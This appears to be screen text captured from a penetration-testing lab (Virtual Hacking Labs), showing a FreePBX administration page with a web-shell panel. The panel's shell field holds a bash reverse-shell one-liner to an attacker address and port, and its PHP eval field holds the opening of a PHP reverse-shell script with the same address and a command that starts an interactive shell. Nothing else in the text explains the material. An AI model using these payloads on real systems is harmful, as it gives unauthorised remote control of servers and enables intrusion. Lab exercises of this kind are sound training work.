 FreePBX Administration — Mozilla Firefox
Virtual Hacking Labs - Res
FreePBX Administration
10.14.1.17/admin/config.php?display=shell#aShell
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec RESET PANEL
Admin Applications Connectivity Dashboard Reports Settings UCP
Upload
FIND WRITABLE DIRECTORIES
Notice : This feature could take a while.
Base Path :
Search
SHELL
/bin/bash -i >& /dev/tcp/172.16.4.1/12345 0>&1
Execute >
No output.
EVAL PHP
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.16.4.1';  // CHANGE THIS
$port = 12345;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
Run